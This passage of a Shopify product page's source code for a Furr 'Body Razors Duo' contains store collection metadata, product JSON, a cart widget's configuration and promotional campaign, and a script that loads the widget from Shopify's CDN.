30-35%","body_html":""},{"id":292679745647,"handle":"bundle-collection-test","updated_at":"2026-01-14T17:33:31+05:30","published_at":"2024-05-30T13:28:29+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"bundle-collection-test","body_html":""},{"id":285185343599,"handle":"buy-1-get-1-free","title":"Buy 1 Get 1 Free","updated_at":"2026-01-14T17:33:26+05:30","body_html":"","published_at":"2023-09-29T18:04:40+05:30","sort_order":"manual","template_suffix":"banner-title","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"B1G1"}],"published_scope":"web","image":{"created_at":"2023-09-29T18:09:06+05:30","alt":null,"width":2694,"height":650,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/PEESAFE_Collection_page_banner-_2694X650-02.jpg?v=1695991147"}},{"id":302100906095,"handle":"buy-more-save-more2","updated_at":"2026-01-14T17:33:31+05:30","published_at":"2025-02-17T15:52:34+05:30","sort_order":"best-selling","template_suffix":"build-your-own-kit","published_scope":"web","title":"Buy More Save More2","body_html":""},{"id":317021618287,"handle":"christmas_newyear_sale","title":"Christmas_Newyear_sale","updated_at":"2026-01-15T12:50:04+05:30","body_html":"","published_at":"2025-12-08T12:13:55+05:30","sort_order":"manual","template_suffix":"christmas","disjunctive":true,"rules":[{"column":"vendor","relation":"equals","condition":"Pee Safe"},{"column":"vendor","relation":"equals","condition":"Furr"},{"column":"vendor","relation":"equals","condition":"Domina"}],"published_scope":"web"},{"id":162717302895,"handle":"combos","updated_at":"2026-01-14T17:33:31+05:30","published_at":"2020-07-09T21:19:01+05:30","sort_order":"manual","template_suffix":"combos","published_scope":"web","title":"Combos","body_html":""},{"id":305241849967,"handle":"flash-sale","title":"Flash Sale","updated_at":"2026-01-15T14:36:53+05:30","body_html":"","published_at":"2025-05-16T16:29:47+05:30","sort_order":"manual","template_suffix":"24-hour-sale","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"1"},{"column":"title","relation":"not_contains","condition":"BYOC"},{"column":"title","relation":"not_contains","condition":"BULK"},{"column":"title","relation":"not_contains","condition":"Gift Card"},{"column":"title","relation":"not_contains","condition":"Tote Bag"},{"column":"title","relation":"not_contains","condition":"Surprise Of Love."},{"column":"title","relation":"not_contains","condition":"Pack of 2"}],"published_scope":"web","image":{"created_at":"2025-05-16T16:38:13+05:30","alt":null,"width":2800,"height":1000,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/Weekend_flash_sale_homepage_banner_2800x1000_360ab38b-b8c4-4692-bc29-f07d2c885b0a.jpg?v=1755866301"}},{"id":260479385711,"handle":"furr-1-2","title":"FURR","updated_at":"2026-01-14T17:33:31+05:30","body_html":"\u003cspan\u003eLove yourself a little more\u003c\/span\u003e","published_at":"2021-03-01T18:56:38+05:30","sort_order":"best-selling","template_suffix":"furr-brand","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Female Grooming"}],"published_scope":"web","image":{"created_at":"2021-10-12T15:50:16+05:30","alt":null,"width":1366,"height":313,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/Furr_2x_e5affd1b-8cdb-4023-b2e1-a70b41319354.png?v=1634034019"}},{"id":294347014255,"handle":"furr","title":"FURR","updated_at":"2026-01-15T12:50:04+05:30","body_html":"","published_at":"2024-07-22T15:10:14+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Furr"},{"column":"title","relation":"not_contains","condition":"BYOC"},{"column":"title","relation":"not_contains","condition":"Surprise Of love"}],"published_scope":"web"},{"id":282743373935,"handle":"furr-bestsellers","updated_at":"2026-01-14T17:33:31+05:30","published_at":"2022-06-08T14:24:42+05:30","sort_order":"manual","template_suffix":"","published_scope":"web","title":"FURR Bestsellers","body_html":""},{"id":300074008687,"handle":"grooming-week","title":"Grooming Week","updated_at":"2026-01-15T12:50:04+05:30","body_html":"","published_at":"2024-12-11T12:11:40+05:30","sort_order":"manual","template_suffix":"grooming-week","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Grooming \u0026 Shaving 2.0"}],"published_scope":"web"},{"id":302849818735,"handle":"holideal","updated_at":"2026-01-15T12:50:04+05:30","published_at":"2025-03-06T16:09:30+05:30","sort_order":"best-selling","template_suffix":"holi-template","published_scope":"web","title":"HOLIDEAL","body_html":""},{"id":305363189871,"handle":"menstrual-hygiene-day","title":"Menstrual Hygiene Day","updated_at":"2026-01-15T12:50:04+05:30","body_html":"","published_at":"2025-05-20T15:10:21+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"BULK BUY"},{"column":"title","relation":"not_contains","condition":"BYOC"},{"column":"title","relation":"not_contains","condition":"Tote Bag"},{"column":"title","relation":"not_contains","condition":"Gifting"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"title","relation":"not_contains","condition":"Gift Card"},{"column":"title","relation":"not_contains","condition":"Surprise Of Love."}],"published_scope":"web","image":{"created_at":"2025-05-23T17:28:21+05:30","alt":null,"width":2800,"height":1000,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/Desktop_1_174ccb88-633c-4303-9c3a-20317851e95b.jpg?v=1748001501"}},{"id":290959392879,"handle":"end-of-season-sale","title":"Monsoon Collection","updated_at":"2026-01-15T12:50:04+05:30","body_html":"","published_at":"2024-04-09T14:10:45+05:30","sort_order":"manual","template_suffix":"banner-title","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"all_products_new"}],"published_scope":"web"},{"id":282905051247,"handle":"monsoon-essentials","updated_at":"2026-01-14T17:33:31+05:30","published_at":"2022-06-30T15:00:32+05:30","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Monsoon Essentials","body_html":""},{"id":305017847919,"handle":"mothers-day-2","title":"Mother's Day 2","updated_at":"2026-01-15T12:50:04+05:30","body_html":"","published_at":"2025-05-08T16:02:00+05:30","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"furr"},{"column":"tag","relation":"equals","condition":"pee safe"},{"column":"tag","relation":"equals","condition":"Domina"}],"published_scope":"web"},{"id":305016143983,"handle":"mothers-day","updated_at":"2026-01-15T12:50:04+05:30","published_at":"2025-05-08T15:27:28+05:30","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Mother's Day Love","body_html":""},{"id":302015021167,"handle":"one-day-one-price","updated_at":"2026-01-14T17:33:31+05:30","published_at":"2025-02-14T12:17:39+05:30","sort_order":"manual","template_suffix":"one-day-one-price","published_scope":"web","title":"One Day  One Price @299","body_html":""},{"id":302677950575,"handle":"payday","updated_at":"2026-01-15T12:50:04+05:30","published_at":"2025-02-28T14:14:46+05:30","sort_order":"best-selling","template_suffix":"payday","published_scope":"web","title":"PayDay","body_html":""},{"id":284759752815,"handle":"pee-safe-products","updated_at":"2026-01-15T12:50:04+05:30","published_at":"2023-05-22T11:24:23+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Pee Safe Products","body_html":""},{"id":310912811119,"handle":"peesafe-b2b","title":"Peesafe B2B","updated_at":"2026-01-15T12:50:04+05:30","body_html":"","published_at":"2025-09-09T14:27:15+05:30","sort_order":"best-selling","template_suffix":"holi-template","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"5"},{"column":"title","relation":"not_contains","condition":"BYOC"},{"column":"title","relation":"not_contains","condition":"Bulk"},{"column":"title","relation":"not_contains","condition":"Bag"},{"column":"title","relation":"not_contains","condition":"Gift"}],"published_scope":"web","image":{"created_at":"2025-09-09T17:30:36+05:30","alt":null,"width":2800,"height":1000,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/B2B_Banner_Desktop2.jpg?v=1757419236"}},{"id":280592810095,"handle":"grooming","title":"Razors","updated_at":"2026-01-14T17:33:31+05:30","body_html":"","published_at":"2021-10-09T14:33:14+05:30","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"razor"},{"column":"title","relation":"contains","condition":"The Safe Shave Kit"}],"published_scope":"web","image":{"created_at":"2021-10-12T16:23:56+05:30","alt":null,"width":2176,"height":462,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/Hair_Removal_2x_1_6f99ef1f-4cec-4834-950b-9f513e83da1b.png?v=1636524869"}},{"id":292334993519,"handle":"razors","title":"Razors","updated_at":"2026-01-14T17:33:31+05:30","body_html":"","published_at":"2024-05-21T15:29:57+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Razors 2.0"}],"published_scope":"web"},{"id":280594677871,"handle":"shaving-and-grooming","title":"Shaving \u0026 Grooming","updated_at":"2026-01-14T17:33:31+05:30","body_html":"","published_at":"2021-10-09T19:24:59+05:30","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Razors"},{"column":"title","relation":"contains","condition":"After Shave \u0026 Wax Oil"},{"column":"title","relation":"contains","condition":"Shaving Foam"},{"column":"title","relation":"contains","condition":"Honey \u0026 Jojoba Natural Hair Removal Cream"},{"column":"title","relation":"contains","condition":"razor"},{"column":"title","relation":"contains","condition":"Complete Hair Removal Pack"},{"column":"title","relation":"contains","condition":"shave"},{"column":"title","relation":"contains","condition":"trimmer"}],"published_scope":"web","image":{"created_at":"2021-10-11T15:55:23+05:30","alt":null,"width":2176,"height":462,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/Hair_Removal_2x_65845ad0-e079-44da-b5a9-708860e0e7c5.png?v=1636524817"}},{"id":292173316207,"handle":"shaving-grooming","updated_at":"2026-01-15T12:50:04+05:30","published_at":"2024-05-15T14:38:22+05:30","sort_order":"manual","template_suffix":"grooming-and-shaving-main","published_scope":"web","title":"SHAVING \u0026 GROOMING","body_html":""},{"id":283599110255,"handle":"sss-40-off","updated_at":"2026-01-14T17:33:31+05:30","published_at":"2022-09-12T16:00:23+05:30","sort_order":"manual","template_suffix":"","published_scope":"web","title":"SSS-40% OFF","body_html":""},{"id":282573373551,"handle":"summer-essentials","title":"Summer Essentials","updated_at":"2026-01-14T17:33:31+05:30","body_html":"","published_at":"2022-05-18T13:22:22+05:30","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Sweat Pads"},{"column":"title","relation":"contains","condition":"Anti chafing"},{"column":"title","relation":"contains","condition":"razor"},{"column":"title","relation":"contains","condition":"anti acne"},{"column":"title","relation":"contains","condition":"acne"},{"column":"title","relation":"contains","condition":"Beat the heat"},{"column":"title","relation":"contains","condition":"complete hair removal pack"},{"column":"title","relation":"contains","condition":"complete grooming"},{"column":"title","relation":"contains","condition":"hair removal cream"},{"column":"title","relation":"contains","condition":"Love to shower"},{"column":"title","relation":"contains","condition":"Daily Nourishment kit"},{"column":"title","relation":"contains","condition":"Hair Tonic"},{"column":"title","relation":"contains","condition":"sunscreen"}],"published_scope":"web"},{"id":290725494895,"handle":"tax-18","updated_at":"2026-01-15T12:50:04+05:30","published_at":"2024-04-02T11:26:37+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Tax 18%","body_html":""}],
        customMetafields: {"additional_information":"KAI Manufacturing India Pvt. Ltd. Khasra No -33\/18, 19, 22\/1, 23\/1, 24\/1,CTehsil- Farukhnagar Gurgaon, 122506 India  - - - -   Marketed by : Redcliffe Hygiene Private Limited, Plot No. 517 Third Floor, Udyog Vihar Phase 3, Gurugram, Haryana 122016 Nodal Officer Detail Name : Ms. Ashima Sharma Email Id : nodal@peesafe.com","a_plus_banner_desktop":["gid:\/\/shopify\/MediaImage\/26820271931503"],"a_plus_banner_mobile":["gid:\/\/shopify\/MediaImage\/26820271964271"],"badges":["💖 Bestseller"],"caution":"Wiping the blades with bare hands may result in an injury. Keep out of reach of children.","faq_answers_new":["Furr Body Shaving Razors are designed in a way that they can be used on multiple occasions. Also, the effectiveness of the razors remains the same.","Yes, you can but it is recommended to exfoliate your skin before shaving for better results.","Furr Bikini Line Razors are very effective, but it all depends on your hair growth and skin needs.","These razors are designed with Chromium and PTFE technology to give you a smooth shaving experience and the safety guard makes the shaving experience smooth and safe."],"faq_question_new":["Do I throw the Furr Body Shaving Razor after one use?","Can I use Furr Body Shaving Razor for dry shaving?","How frequently will I have to shave if I use Furr Bikini Line Razor?","Are Furr Bikini Line Razors safe to use?"]},
        inventory:{
            "39272733900911": 148 ,
              
},
          has_only_default_variant: true,
          
        };
   if (
      window.corner.sessionData.product.type === "free_product" || window.corner.sessionData.product.type === "corner_hidden_product" || window.corner.sessionData.product.type === "corner_one_click_upsell"
    ) {
      window.location.href = "/";
    }
    

    

      
      
window.corner.cornerConfig = {"cartConfig":{"banner":{"gradientEnd":"rgb(0,0,0)","gradientStart":"rgb(0,0,0)","imageUrl":"https:\/\/imagedelivery.net\/QI2wC6Vls23vJd9vFFaomg\/e11aea3c-53a7-4138-451a-bd6e30552c00\/public","type":"gradient"},"colors":{"accentBg":"rgb(164,210,51)","accentFg":"rgb(0,0,0)","bannerText":"rgb(255,255,255)","cardBg":"rgb(255,255,255)","outlines":"rgb(220,215,214)","primaryType":"rgb(44,54,57)","secondaryBg":"rgb(220,215,214)","secondaryType":"rgb(63,78,79)","widgetBg":"rgb(247,247,247)"},"customHtml":{"aboveCheckoutCta":"","aboveItemList":"","belowCheckoutCta":"","belowItemList":"","emptyCart":""},"customJs":"","general":{"cartCtaAction":"checkout","cartItemOrder":"lastItemBottom","cartOpenOnAddition":true,"cartStyle":"drawer","checkoutButtonStyle":"split","customCss":"#corner-cowi-cart-button-launcher {\nmargin-right: 1em !important;\n}\n\nbutton[id^=\"cowi-cart-recommended-item-cta-\"] {\n text-align:center !important;\n}\n","hideConfettiAnimation":false,"hideOffersSection":false,"includeCompareAtPriceInDiscounts":true,"isActive":true,"isDiscountBoxActive":true,"nativeAtcBeaviourPreventedPages":[],"overideCartPage":true,"relatedProductStyle":"cards","showContinueShoppingBtn":true,"showDiscountInput":true,"showOptionalNotes":false,"showRelatedProducts":true,"themeCss":".widgets-by-corner.corner-widget #corner-cowi-open-wrapper * {border-radius:4px!important}"},"termsCheckbox":{"attributeName":"terms","content":"I agree to all terms and condition","defaultChecked":false,"isActive":false,"isRequired":false}},"cartLauncherConfig":{"horizontalPositioning":"right","isActive":true,"onClick":"OPEN_CART","shape":"round","size":{"desktop":"medium","mobile":"medium"},"text":"","type":"sideTab","verticalPositioning":"10","visibility":{"desktop":true,"mobile":true,"showOnCollectionPage":true,"showOnProductPage":true},"zIndex":5000},"generalconfig":{"cornerCurrencyFormat":{"INR":{"format":"₹ {{amount}}","isDefault":true}},"currencyFormat":"₹ {{amount }}","defaultLanguage":"en","featureFlag":{"apps":{"cornercart":{"campaigns":true,"cornerwidget":{"cornerwidget_advanced_color_customisation":true,"cornerwidget_banner_image":true,"cornerwidget_custom_attributes":true,"cornerwidget_custom_css":true,"cornerwidget_optional_note":true,"cornerwidget_related_products":true},"facebook_ga_tracking":true,"is_billing_activated":"true","multi_language_support":true,"remove_corner_branding":true,"stickybar":{"stickybar_custom_css":true,"stickybar_mobile_specific_customisations":true,"stickybar_on_any_page":true,"stickybar_themes:":true}}}},"trackingPixels":{"fbPixel":null,"gaPixel":false}},"langConfig":{"cornerCartWidget":{"en":{"widget_close_text":"Close","offers_context_title":"Offers","related_items_title":"You may also like...","offer_card_cta_unachieved":"Show Gifts","offer_card_cta_achieved":"Select Gifts","view_product_in_store":"View in store","non_applicable_discount_code_warning":"This coupon is not applicable to any of the products in the cart","cart_empty_state":"No items in the cart","rewards_checkout_reminder_title":"Don't forget your Free Gifts!","optional_note_btn_text":"Add Optional Note","rewards_checkout_reminder_description":"You're eligible for one or more free gifts with this purchase. Please add them to your cart before checkout.","subtotal_text":"Subtotal","bundle_edit_popup_secondary_cta":"Cancel","bundle_edit_popup_primary_cta":"Edit Bundle","offer_card_achieved_tag":"Unlocked","reward_overlay_title":"Free gifts Unlocked","one_time_purchase_plan_title":"One time purchase","other_checkouts_cta":"Other Checkouts","total_text":"Total","discount_box_cta":"Apply","cart_list_continue_shopping":"Continue Shopping","cart_list_cta":"Checkout","reward_overlay_sub_text":"Choose any {{gift_count}} free gifts","related_items_cta":"Add","rewards_checkout_reminder_secondary_cta_btn":"No Thanks, I’ll Pass","reward_overlay_cta_text":"Add Free Gifts","rewards_checkout_reminder_primary_cta_btn":"Claim Your Free Gift","offer_card_achieved_and_selected_tag":"Added to cart","discount_text":"Discount","discount_box_place_holder":"Apply Discount Code","reward_overlay_cancel_text":"Cancel","optional_note_title":"Optional Note","optional_note_cancel":"Cancel","sold_out":"Sold Out","optional_note_cta":"Add Note","bundle_view_content_btn":"View Bundle","shipping_text":"Shipping","estimated_tax":"Estimated Tax","cart_context_title":"Your Shopping Cart","free_text":"Free","add_item":"Add item"},"version":"15"},"stickyAtcWidget":{"en":{"bar_atc_cta":"Add to Cart","bar_checkout_cta":"Buy Now","bar_cta_sold_out":"Sold Out","bar_cta_success":"Success"},"version":3}},"rev":"1-0-1","stickybarConfig":{"design":{"desktop":{"colors":{"cardBgColor":"rgb(255,255,255)","cardFgColor":"rgb(30,30,30)","ctaBgColor":"rgb(164,210,51)","ctaFgColor":"rgb(0,0,0)","imgOutlineColor":"rgb(164,210,51)"},"ctaButtonAnimation":"pulse","elements":{"compareAtPrice":true,"compareAtPriceOnCta":false,"price":true,"priceOnCta":false,"productImg":true,"productName":true,"quantity":true,"variants":true,"variantsLabel":true},"isActive":true,"padding":0,"position":"bottom","scrollDepth":12,"zIndex":5000},"mobile":{"colors":{"cardBgColor":"rgb(255,255,255)","cardFgColor":"rgb(30,30,30)","ctaBgColor":"rgb(164,210,51)","ctaFgColor":"rgb(0,0,0)","imgOutlineColor":"rgb(164,210,51)"},"ctaButtonAnimation":"pulse","elements":{"compareAtPrice":true,"compareAtPriceOnCta":false,"price":true,"priceOnCta":false,"productImg":true,"productName":true,"quantity":true,"variants":true,"variantsLabel":true},"isActive":true,"padding":0,"position":"bottom","scrollDepth":12,"zIndex":5000}},"general":{"ctaOnClick":"STAY_ON_PAGE","customCss":"","fbPixel":"","gaPixel":"","homepageProduct":"","isClosable":false}},"updatedAt":"2025-10-19T08:13:10Z"};window.corner.campaigns = [];
        
          
            window.corner.campaigns.push({"audience":{"everyone":true},"campaign_id":11511,"created_at":"2024-12-18T05:49:40Z","details":{"config":{"excludeExternalDiscounts":false,"featureBelowCartItems":false,"featureInOffersPage":true,"mandatoryRewardSelection":true,"milestonesPerPage":2},"content":null,"gid":null,"goalType":"totalOrderValue","goalUnit":"INR","milestones":[{"content":{"milestoneLabel":"Tote Bag","postGoalOfferPageSubTitle":"Congratulations! You have unlocked free Gift!","postGoalOfferPageTitle":"Free Gift","postGoalText":"Congratulations! You have unlocked Free Gift!","preGoalOfferPageSubTitle":"Add {{goal}} more to get Free Tote Bag this order","preGoalOfferPageTitle":"Free Gift","preGoalText":"Add {{goal}} more to get Free Tote Bag with this order"},"goal":1299,"id":9526,"rewards":{"id":"11511-0","prerequisites":{"\u003e=":[{"var":"totalOrderValue"},1299]},"rewardStack":[{"limit":{"quantity":1},"promoCode":"GIFT20MGQE","target":{"handle":"tote-bag","id":"gid:\/\/shopify\/Product\/7304896708719","images":[{"altText":"Pee Safe Tote Bag","id":"gid:\/\/shopify\/MediaImage\/26760239972463","originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0055\/7855\/5503\/files\/Tot_bage.jpg?v=1744031890"}],"product_id":7304896708719,"title":"Tote Bag"},"type":"freeProduct","unit":"percent","value":100}],"stackModifier":"any","stackSelectCount":1}}],"rewards":[{"c":"GIFT20MGQE","f":"fg","k":20,"l":1,"m":"Gift","q":1,"r":{"\u003e=":[{"var":"st"},1299]},"u":"%","v":"100.0"}],"stackable":true},"key":20,"priority":7,"rev":0,"schedule":{"endsAt":"","startsAt":"2024-12-18T05:49:47.668Z"},"settings":{"campaignTermsAndConditions":"While supply lasts.","title":"Free Tote @1299"},"shop":"pee-safe.myshopify.com","status":"active","surface":"cart_widget","type":"goal_meter_in_cart","updated_at":"2026-01-12T07:04:57Z"});
          
        
window.corner.automations = [];
        
          
        


window.corner.sessionData.market =  'in';</script>
<!-- END app snippet -->


<script data-cookieconsent="ignore">

    window.cornerStorefrontToken = "8609f5e9890743982673a4cbf861a455";
    

  var isCornerAppEmbedsTurnedOn = true;
  window.enableCornerTestCampaigns = true
  

  

      window.elementToReplaceInCartPage = "main";

      let mainCartElement = document.querySelector(
        "main"
      )
      let hideThemeCart = true
      if(mainCartElement && hideThemeCart && [
        "/cart",
        "/cart/",
        `${window.Shopify.routes.root}cart`,
        `${window.Shopify.routes.root}cart/`
      ].includes(window.location.pathname)){
        let themeCartBackup = mainCartElement.innerHTML;

        mainCartElement.innerHTML = "<div class='coca-cart-loader'> <span /></div>";
        const revertCartTimeout = setTimeout(function revertCart() {
        if(!document.querySelector("#corner-cowi-cart-page-wrapper")){
          mainCartElement.innerHTML=themeCartBackup;
        }
        }, 5000);

      }
  

  !(function (e, t) {
    if ('object' == typeof exports && 'object' == typeof module) module.exports = t();
    else if ('function' == typeof define && define.amd) define([], t);
    else {
      var r = t();
      for (var o in r) ('object' == typeof exports ? exports : e)[o] = r[o];
    }
  })(self, function () {
    return (() => {
      'use strict';
      var t;
      var ms = document.createElement('script');
      ms.type = 'text/javascript';
      ms.async = !0;
      ms.setAttribute('data-cookieconsent', 'ignore');
      
      ms.src = 'https://cdn.shopify.com/extensions/019bc055-3e73-75ae-bf89-6950f9c2db7f/corner-95/assets/cornerWidget.js';
      
      document.body.append(ms);

      var vF = [
        'https://cdn.shopify.com/extensions/019bc055-3e73-75ae-bf89-6950f9c2db7f/corner-95/assets/corner-cart-progress-bar.js'
].filter(function(url) { return url && url.length > 0; });
      
      vF.forEach(function(url) {
        var vScpt = document.createElement('script');
        vScpt.type = 'text/javascript';
        vScpt.async = !0;
        vScpt.setAttribute('data-cookieconsent', 'ignore');
        
        vScpt.src = url;
        document.body.appendChild(vScpt);
      });
      
      return {};
    })();
  });
</script>




<div id="corner-bundle-items" style="display:none">
  {        
  "items": [
  
  
  ]        
}
</div>

<style>
  .coca-cart-loader {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 550px;
  }
  .coca-cart-loader span {
    border: 3px solid rgba(0, 0, 0, 0);
    border-radius: 50%;
    border-top: 3px solid rgb(0, 0, 0, 0.5);
    width: 40px;
    height: 40px;
    -webkit-animation: spin 0.75s linear infinite;
    /* Safari */
    animation: spin 0.75s linear infinite;
  }

  /* Safari */
  @-webkit-keyframes spin {
    0% {
      -webkit-transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
    }
  }

  @keyframes spin {
    0% {
      transform: rotate(0deg);
    }
    100% {
      transform: rotate(360deg);
    }
  }

</style>



</div><!-- Failed to render app block "15248664582119306304": app block path "shopify://apps/verifast-ai-sales-agent/blocks/chat_bot/e8318cdf-ff4f-416b-b090-1fb4ad1a937c" does not exist --><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = 292173316207;
  window.essentialCountdownTimerMeta = {
    productData: {"id":6552485560431,"title":"Body Razors Duo","handle":"body-razors-duo","description":"\u003cp\u003e\u003cspan\u003eThis Duo are a must have for easy, at-home grooming. The Bikini Line Trimming Razor ensures safe and neat grooming for your intimate area, while the Body Shaving Razor ensures your skin is smooth, and hair-free without cuts, nicks, or razor burns. \u003c\/span\u003e\u003c\/p\u003e\n\u003c!----\u003e","published_at":"2021-03-11T12:50:58+05:30","created_at":"2021-03-10T18:50:08+05:30","vendor":"Furr","type":"Shaving \u0026 Grooming Combos","tags":["all_products_new","B1G1","BBS20","Bikini Line Razor","bikini razor","bikini trimming razor","body razor","change","combo_custom","combo_nodiscount","combo_pack","Combos","demo_tag","Female Grooming","furr","Grooming \u0026 Shaving 2.0","MHD23","peesafe","pro_temp_2","prod_temp_2","razor","Razor duo","razors","Razors 2.0","Razors duo"],"price":31400,"price_min":31400,"price_max":31400,"available":true,"price_varies":false,"compare_at_price":44800,"compare_at_price_min":44800,"compare_at_price_max":44800,"compare_at_price_varies":false,"variants":[{"id":39272733900911,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"RW0143","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Body Razors Duo","public_title":null,"options":["Default Title"],"price":31400,"weight":0,"compare_at_price":44800,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.peesafe.com\/cdn\/shop\/files\/duo_razor.jpg?v=1758104405","\/\/www.peesafe.com\/cdn\/shop\/files\/Body_Razors_Duo.jpg?v=1758104405","\/\/www.peesafe.com\/cdn\/shop\/files\/Advanced_nano_coated_body_saving_Razor.jpg?v=1758196990","\/\/www.peesafe.com\/cdn\/shop\/files\/Bikini_line_trimming_Razor.jpg?v=1758196898"],"featured_image":"\/\/www.peesafe.com\/cdn\/shop\/files\/duo_razor.jpg?v=1758104405","options":["Title"],"media":[{"alt":"Furr Body Razors Duo","id":30610032066671,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/duo_razor.jpg?v=1758104405"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/duo_razor.jpg?v=1758104405","width":1080},{"alt":"Furr Body Razors Duo","id":26748179611759,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Body_Razors_Duo.jpg?v=1758104405"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Body_Razors_Duo.jpg?v=1758104405","width":2100},{"alt":"Furr Complete Grooming Pack","id":26654776197231,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Advanced_nano_coated_body_saving_Razor.jpg?v=1758196990"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Advanced_nano_coated_body_saving_Razor.jpg?v=1758196990","width":2100},{"alt":"Furr Complete Grooming Pack","id":26654712365167,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Bikini_line_trimming_Razor.jpg?v=1758196898"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Bikini_line_trimming_Razor.jpg?v=1758196898","width":2100}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eThis Duo are a must have for easy, at-home grooming. The Bikini Line Trimming Razor ensures safe and neat grooming for your intimate area, while the Body Shaving Razor ensures your skin is smooth, and hair-free without cuts, nicks, or razor burns. \u003c\/span\u003e\u003c\/p\u003e\n\u003c!----\u003e"},
    productCollections: [{"id":294042140783,"handle":"all-products","updated_at":"2026-01-15T12:50:04+05:30","published_at":"2024-07-11T16:35:17+05:30","sort_order":"manual","template_suffix":"on-your-top-shelf","published_scope":"web","title":"All Products","body_html":"","image":{"created_at":"2025-09-19T18:17:44+05:30","alt":null,"width":2800,"height":1000,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/Pee_Safe_festivities_home_page_banner_desktop.jpg?v=1758286064"}},{"id":85179498607,"handle":"bestsellers","updated_at":"2026-01-14T17:33:31+05:30","published_at":"2018-10-16T11:57:13+05:30","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Bestsellers","body_html":"","image":{"created_at":"2021-11-18T10:30:19+05:30","alt":null,"width":2694,"height":650,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/Best_Sellers.jpg?v=1653382174"}},{"id":284461203567,"handle":"big-bundle-sale","title":"BIG BUNDLE SALE","updated_at":"2026-01-14T17:33:31+05:30","body_html":"","published_at":"2023-03-21T17:00:54+05:30","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"BBS20"}],"published_scope":"web","image":{"created_at":"2023-03-31T13:05:13+05:30","alt":"","width":2694,"height":650,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/486721115-combo-page-2694x650.jpg?v=1680759479"}},{"id":303644541039,"handle":"birthday-flash-sale","updated_at":"2026-01-15T12:50:04+05:30","published_at":"2025-03-30T13:14:11+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Birthday Flash Sale","body_html":""},{"id":303712600175,"handle":"birthday-flash-sale-35","updated_at":"2026-01-14T17:33:31+05:30","published_at":"2025-04-01T10:56:24+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Birthday Flash Sale  30-35%","body_html":""},{"id":292679745647,"handle":"bundle-collection-test","updated_at":"2026-01-14T17:33:31+05:30","published_at":"2024-05-30T13:28:29+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"bundle-collection-test","body_html":""},{"id":285185343599,"handle":"buy-1-get-1-free","title":"Buy 1 Get 1 